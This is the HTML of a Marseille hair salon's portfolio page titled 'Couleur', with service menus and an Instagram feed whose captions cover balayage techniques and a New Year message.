<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.4etoiles.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="portfolio_page-template-default single single-portfolio_page postid-143 theme-bridge qode-quick-links-1.0 woocommerce-no-js  columns-3 qode-child-theme-ver-1.0.0 qode-theme-ver-11.0 qode-theme-bridge wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area dark fixed transparent scrolled_not_transparent header_style_on_scroll page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://www.4etoiles.net/">
									<img itemprop="image" class="normal" src="https://www.4etoiles.net/wp-content/uploads/2017/08/4etoiles-logo-coiffeur-maquilleur-marseille-noir2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="https://www.4etoiles.net/wp-content/uploads/2017/08/4etoiles-logo-coiffeur-maquilleur-marseille-noir2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://www.4etoiles.net/wp-content/uploads/2017/08/4etoiles-logo-coiffeur-maquilleur-marseille-noir2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://www.4etoiles.net/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://www.4etoiles.net/wp-content/uploads/2017/08/4etoiles-logo-coiffeur-maquilleur-marseille-noir2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_woocommerce-dropdown-cart">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart cart_icon" href="https://www.4etoiles.net/panier/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">

						
							<li>Votre panier est vide.</li>

						
					</ul>
				</div>
						
			
                <a itemprop="url" href="https://www.4etoiles.net/panier/" class="qbutton white view-cart">Panier <i class="fa fa-shopping-cart"></i></a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-menu-principal" class=""><li id="nav-menu-item-16505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children  has_sub narrow"><a href="https://www.4etoiles.net/#Apropos" class=""><i class="menu_icon blank fa"></i><span>À propos</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.4etoiles.net/#Leconcept" class=""><i class="menu_icon blank fa"></i><span>Le concept</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.4etoiles.net/#partenaire" class=""><i class="menu_icon blank fa"></i><span>Nos partenaires</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://www.4etoiles.net/#Portfolio" class=""><i class="menu_icon blank fa"></i><span>Portfolio</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16492" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.4etoiles.net/tarifs/" class=""><i class="menu_icon blank fa"></i><span>Mariages</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18097" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.4etoiles.net/hairdreams-creation/" class=""><i class="menu_icon blank fa"></i><span>HairDreams Extensions</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.4etoiles.net/tarifs-2/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Tarifs</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16954" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/coiffure-femme/" class=""><i class="menu_icon blank fa"></i><span>Coiffure femme</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17072" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/coiffure-homme/" class=""><i class="menu_icon blank fa"></i><span>Coiffure homme</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/extensions-de-cils/" class=""><i class="menu_icon blank fa"></i><span>Extensions de cils</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/maquillage/" class=""><i class="menu_icon blank fa"></i><span>Maquillage</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://www.4etoiles.net/#Contact" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19798" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.4etoiles.net/prendre-rdv/" class=""><i class="menu_icon blank fa"></i><span>Prendre rdv</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-menu-principal-1" class=""><li id="mobile-menu-item-16505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children  has_sub"><a href="https://www.4etoiles.net/#Apropos" class=""><span>À propos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.4etoiles.net/#Leconcept" class=""><span>Le concept</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.4etoiles.net/#partenaire" class=""><span>Nos partenaires</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.4etoiles.net/#Portfolio" class=""><span>Portfolio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16492" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/tarifs/" class=""><span>Mariages</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/hairdreams-creation/" class=""><span>HairDreams Extensions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Tarifs</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16954" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/coiffure-femme/" class=""><span>Coiffure femme</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17072" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/coiffure-homme/" class=""><span>Coiffure homme</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/extensions-de-cils/" class=""><span>Extensions de cils</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/maquillage/" class=""><span>Maquillage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.4etoiles.net/#Contact" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19798" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.4etoiles.net/prendre-rdv/" class=""><span>Prendre rdv</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
														<div class="title_outer title_without_animation"    data-height="220">
		<div class="title title_size_small  position_left " style="height:220px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:43px;height:177px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Couleur</span></h1>
																			<span class="separator small left"  ></span>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div itemprop="breadcrumb" class="breadcrumbs_inner"><a href="https://www.4etoiles.net">Home</a><span class="delimiter">&nbsp;>&nbsp;</span><span class="current">Couleur</span></div></div></div>
																	                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
                    					<div class="container_inner default_template_holder clearfix" >
													
		<div class="portfolio_single portfolio_template_2">
				<div class="two_columns_66_33 clearfix portfolio_container">
				<div class="column1">
					<div class="column_inner">
						<div class="flexslider">
							<ul class="slides">
																			<li class="slide">
												<img itemprop="image" src="https://www.4etoiles.net/wp-content/uploads/2021/01/6A6A1108HairDreams.jpg.jpg" alt="" />
											</li>
																</ul>
						</div>
					</div>
				</div>
				<div class="column2">
					<div class="column_inner">
						<div class="portfolio_detail">
																																			<div class="info portfolio_content">
																							</div>
							<div class="portfolio_social_holder">
																							</div>
						</div>
					</div>
				</div>
			</div>
            <div class="portfolio_navigation ">
    <div class="portfolio_prev">
        <a href="https://www.4etoiles.net/portfolio_page/extension-de-cils/" rel="prev"><i class="fa fa-angle-left"></i></a>    </div>
        <div class="portfolio_next">
            </div>
</div>
				</div>
												                        						
					</div>
                    				</div>
										<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="logo-footer alignleft wp-image-16798 size-full" src="https://www.4etoiles.net/wp-content/uploads/2017/06/4etoiles-logo-coiffeur-maquilleur-marseille-blc.png" alt="" width="384" height="254" srcset="https://www.4etoiles.net/wp-content/uploads/2017/06/4etoiles-logo-coiffeur-maquilleur-marseille-blc.png 384w, https://www.4etoiles.net/wp-content/uploads/2017/06/4etoiles-logo-coiffeur-maquilleur-marseille-blc-300x198.png 300w" sizes="(max-width: 384px) 100vw, 384px" /></p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17496"><a href="https://www.4etoiles.net/">Accueil</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17494"><a href="https://www.4etoiles.net/mon-compte/">Mon compte</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17504"><a href="https://www.4etoiles.net/conditions-generales-de-vente/">Conditions générales de vente</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://www.4etoiles.net/confidentialite/">Confidentialité</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-21" class="widget widget_text"><h5>NOUS SUIVRE :</h5>			<div class="textwidget"></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class ="socials-wrapper">
	<div class="social-item">
		<a href="https://www.google.com/search?sxsrf=ALeKk03dW_1GGqAKNpTkptg0catLv-27gw%3A1600764268953&ei=bLlpX9PVOa6djLsPtOKb2A4&q=4+etoiles+coiffures&oq=4+etoiles+coiffures&gs_lcp=CgZwc3ktYWIQAzICCAAyAggmOgQIABBHOgQIIxAnOgUIABCxAzoFCC4QsQM6BwgAEBQQhwI6AgguOgcILhAUEIcCOgYIABAWEB5Q7h9Yszpg3DtoAHADeACAAViIAZEKkgECMTmYAQCgAQGqAQdnd3Mtd2l6yAEIwAEB&sclient=psy-ab&ved=0ahUKEwjTu_rMr_zrAhWuDmMBHTTxBusQ4dUDCA0&uact=5#lrd=0x12c9b8a512e37fbd:0xc40269b1dbd91127,1,," target="_blank" rel="noopener">
		<img width=20 height=20 src="https://www.4etoiles.net/wp-content/uploads/2017/06/Google-4etoiles.png" alt=""/>
			</a>
	</div>
	<div class="social-item">
		<a href="https://www.facebook.com/4%C3%A9toiles-338358314863" target="_blank" rel="noopener">
			<img width=20 height=20 src="https://www.4etoiles.net/wp-content/uploads/2017/06/Facebook-4etoiles.png" alt=""/></a>
	</div>
	<div class="social-item">
		<a href="https://www.meilleurcoiffeur.com/coiffeur/4-etoiles-marseille-13009.html" target="_blank" rel="noopener">
		<img width=20 height=20 src="https://www.4etoiles.net/wp-content/uploads/2017/06/Meilleurscoiffeurs-4etoiles-e1498551082193.png" alt=""/></a>
	</div>
	
</div></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-20" class="widget widget_text"><h5>INSTAGRAM</h5>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="3" data-nummobile="" data-item-padding="5" data-shortcode-atts="{}"  data-postid="143" data-locatornonce="d66cfa7eea" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18116426635610800" data-date="1768487797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DTiPBUoDI1U/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-zrh1-1.cdninstagram.com/v/t51.82787-15/616039496_18385345786145509_4671610541085996033_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wtW3ffjpQA0Q7kNvwFdorNU&#038;_nc_oc=Adm_ij_2-_JFIdWO86WZ8IEZ0-1NNSc7NRRcbaZzaaSQoczqANds00C6jJNA9GZj7yGrpqbl2W9C1-n0jreY8cbX&#038;_nc_zt=23&#038;_nc_ht=scontent-zrh1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&#038;oh=00_AfonFVaeLJGofB-CcvzYRo0YddH2Qp18JK6MPdxhldD27A&#038;oe=697472F5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.82787-15\/616039496_18385345786145509_4671610541085996033_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wtW3ffjpQA0Q7kNvwFdorNU&amp;_nc_oc=Adm_ij_2-_JFIdWO86WZ8IEZ0-1NNSc7NRRcbaZzaaSQoczqANds00C6jJNA9GZj7yGrpqbl2W9C1-n0jreY8cbX&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_AfonFVaeLJGofB-CcvzYRo0YddH2Qp18JK6MPdxhldD27A&amp;oe=697472F5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.82787-15\/616039496_18385345786145509_4671610541085996033_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wtW3ffjpQA0Q7kNvwFdorNU&amp;_nc_oc=Adm_ij_2-_JFIdWO86WZ8IEZ0-1NNSc7NRRcbaZzaaSQoczqANds00C6jJNA9GZj7yGrpqbl2W9C1-n0jreY8cbX&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_AfonFVaeLJGofB-CcvzYRo0YddH2Qp18JK6MPdxhldD27A&amp;oe=697472F5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.82787-15\/616039496_18385345786145509_4671610541085996033_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wtW3ffjpQA0Q7kNvwFdorNU&amp;_nc_oc=Adm_ij_2-_JFIdWO86WZ8IEZ0-1NNSc7NRRcbaZzaaSQoczqANds00C6jJNA9GZj7yGrpqbl2W9C1-n0jreY8cbX&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_AfonFVaeLJGofB-CcvzYRo0YddH2Qp18JK6MPdxhldD27A&amp;oe=697472F5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.82787-15\/616039496_18385345786145509_4671610541085996033_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wtW3ffjpQA0Q7kNvwFdorNU&amp;_nc_oc=Adm_ij_2-_JFIdWO86WZ8IEZ0-1NNSc7NRRcbaZzaaSQoczqANds00C6jJNA9GZj7yGrpqbl2W9C1-n0jreY8cbX&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_AfonFVaeLJGofB-CcvzYRo0YddH2Qp18JK6MPdxhldD27A&amp;oe=697472F5&quot;}">
            <span class="sbi-screenreader">🌟Aujourd’hui, on parle de mèches, balayage, </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://www.4etoiles.net/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌟Aujourd’hui, on parle de mèches, balayage, painting, ombré, babylight, AirTouch et bien d’autres…
💡Ce post est dédié aux clientes… mais aussi aux coiffeuses en herbe 😉Et oui, lorsque nous avons une aprentie, la transmission est importante 🥰
🌟 Une chose essentielle à retenir. Tous ces termes signifient une seule chose, universelle en coiffure : on éclaircit la chevelure de manière partielle.
Alors faisons un petit débrief techniques en carrousel 👉👇 Une question ? Un doute ? Je vous réponds en commentaire avec plaisir.
❤️ Likez si vous aimez ce format… et dites-moi si vous en voulez encore ! #haireducator #airtouchbalayage #ombrehairstyle #hairtip #4étoilescoiffure">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17860943622564613" data-date="1767255151">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DS9f74iDGjf/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-zrh1-1.cdninstagram.com/v/t51.82787-15/608855698_18383886712145509_6468316245482673981_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=47QjGU_u9Z0Q7kNvwHrsyfQ&#038;_nc_oc=AdlCpk-Kw4DHf2_zhbc94hf5TTG5iyvmQm-oqRGJhBCvfA-5v6XVr5T0PyyxoKnrXJR3YOxQQ-YG5vR0pL2WR8BN&#038;_nc_zt=23&#038;_nc_ht=scontent-zrh1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&#038;oh=00_AfpFvmqNtnFi4q1PfZkaoOxQp1wWbVmumb41ky5ksZy1Xg&#038;oe=69749971" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.82787-15\/608855698_18383886712145509_6468316245482673981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=47QjGU_u9Z0Q7kNvwHrsyfQ&amp;_nc_oc=AdlCpk-Kw4DHf2_zhbc94hf5TTG5iyvmQm-oqRGJhBCvfA-5v6XVr5T0PyyxoKnrXJR3YOxQQ-YG5vR0pL2WR8BN&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_AfpFvmqNtnFi4q1PfZkaoOxQp1wWbVmumb41ky5ksZy1Xg&amp;oe=69749971&quot;,&quot;150&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.82787-15\/608855698_18383886712145509_6468316245482673981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=47QjGU_u9Z0Q7kNvwHrsyfQ&amp;_nc_oc=AdlCpk-Kw4DHf2_zhbc94hf5TTG5iyvmQm-oqRGJhBCvfA-5v6XVr5T0PyyxoKnrXJR3YOxQQ-YG5vR0pL2WR8BN&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_AfpFvmqNtnFi4q1PfZkaoOxQp1wWbVmumb41ky5ksZy1Xg&amp;oe=69749971&quot;,&quot;320&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.82787-15\/608855698_18383886712145509_6468316245482673981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=47QjGU_u9Z0Q7kNvwHrsyfQ&amp;_nc_oc=AdlCpk-Kw4DHf2_zhbc94hf5TTG5iyvmQm-oqRGJhBCvfA-5v6XVr5T0PyyxoKnrXJR3YOxQQ-YG5vR0pL2WR8BN&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_AfpFvmqNtnFi4q1PfZkaoOxQp1wWbVmumb41ky5ksZy1Xg&amp;oe=69749971&quot;,&quot;640&quot;:&quot;https:\/\/scontent-zrh1-1.cdninstagram.com\/v\/t51.82787-15\/608855698_18383886712145509_6468316245482673981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=47QjGU_u9Z0Q7kNvwHrsyfQ&amp;_nc_oc=AdlCpk-Kw4DHf2_zhbc94hf5TTG5iyvmQm-oqRGJhBCvfA-5v6XVr5T0PyyxoKnrXJR3YOxQQ-YG5vR0pL2WR8BN&amp;_nc_zt=23&amp;_nc_ht=scontent-zrh1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=-YBZY2IJDKMkZZHP4yeBKA&amp;oh=00_AfpFvmqNtnFi4q1PfZkaoOxQp1wWbVmumb41ky5ksZy1Xg&amp;oe=69749971&quot;}">
            <span class="sbi-screenreader">🌟Très belle année à tous 🌟  Je vous souha</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://www.4etoiles.net/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌟Très belle année à tous 🌟  Je vous souhaite une année qui ne triche pas.
Une année qui tremble parfois, mais qui vibre souvent.

Je vous souhaite des matins qui donnent envie de se lever, des soirs qui méritent qu’on s’y attarde, des silences pleins plutôt que des mots vides.

Je vous souhaite des élans, des folies raisonnables,
des rêves trop grands pour rester sages.

Qu’on vous aime sans calcul, que vous aimiez sans retenue, et que le temps, ce voleur élégant,
vous laisse assez de secondes pour être heureux.

Bonne année.🎊 
Vivante.
Entière.
Vraie.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17879516733356258" data-date="1767114000">
    <div class="sbi_photo_wrap">
